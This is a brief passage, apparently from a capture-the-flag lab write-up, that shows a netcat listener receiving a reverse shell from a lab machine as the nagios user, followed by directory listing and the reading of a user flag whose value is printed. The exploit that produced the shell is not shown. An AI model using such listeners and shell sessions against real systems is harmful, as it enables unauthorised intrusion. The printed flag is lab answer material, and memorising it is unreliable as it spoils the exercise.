 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.11.248] 39398
bash: cannot set terminal process group (4183): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ whoami
whoamils -al
nagios
nagios@monitored:~$ ls -la
ls -alls -la
total 24
4 drwxr-xr-x 4 nagios nagios 4096 Apr  7 21:27 .
4 drwxr-xr-x 4 root   root   4096 Nov  9 10:38 ..
0 lrwxrwxrwx 1 root   root      9 Nov 11 10:57 .bash_history -> /dev/null
4 -rw-r--r-- 1 nagios nagios  131 Apr  7 21:27 cookie.txt
4 drwxr-xr-x 3 nagios nagios 4096 Nov 10 14:25 .local
4 drwx------ 2 nagios nagios 4096 Dec  7 03:18 .ssh
4 -rw-r----- 1 root   nagios   33 Apr  7 21:21 user.txt
nagios@monitored:~$ cat user.txt
cat user.txt
3938808bbe0e3473fdb48b80e9795f61
nagios@monitored:~$